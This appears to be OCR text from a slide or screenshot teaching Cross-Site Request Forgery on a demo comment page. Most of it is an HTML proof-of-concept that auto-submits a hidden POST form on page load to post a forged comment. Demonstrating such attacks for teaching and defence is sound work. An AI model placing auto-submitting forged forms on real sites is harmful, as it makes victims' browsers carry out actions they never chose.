 http://muazkhan/Home/New
Add New Comment
Cross-Site Request Forgery
(CSRF) attacks
List
Add Comment
Add new comment
Comment
Name
Hacker
Message
HTML is allowed!!!!!!
<html>
<body onload="document.CSRF.submit()">
<form name="CSRF" method="POST"
action="Home/New">
<input type="hidden" name="Name"
value="hacker" />
<input type="hidden"
name="Message" value="Your website is CSRF
attacked!" />
</form>
</body>
</html>
Add NEW Comment